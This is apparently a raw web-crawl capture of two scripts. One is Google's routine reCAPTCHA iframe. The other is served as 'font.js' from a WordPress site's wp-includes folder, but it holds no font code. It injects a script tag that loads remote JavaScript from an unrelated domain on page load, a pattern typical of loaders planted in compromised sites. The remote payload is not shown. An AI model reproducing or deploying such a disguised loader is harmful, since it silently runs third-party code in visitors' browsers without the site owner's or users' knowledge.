

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KoiXnAET5ZDLmnevYZcGBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110400098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -332
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);